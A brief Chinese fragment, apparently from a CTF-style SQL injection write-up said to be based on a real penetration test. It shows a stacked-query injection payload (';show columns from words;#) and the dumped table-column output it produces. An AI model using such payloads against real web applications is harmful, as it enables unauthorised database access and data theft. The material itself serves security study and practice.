 取材于某次真实环境渗透，只
姿势: ';show columns from words;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}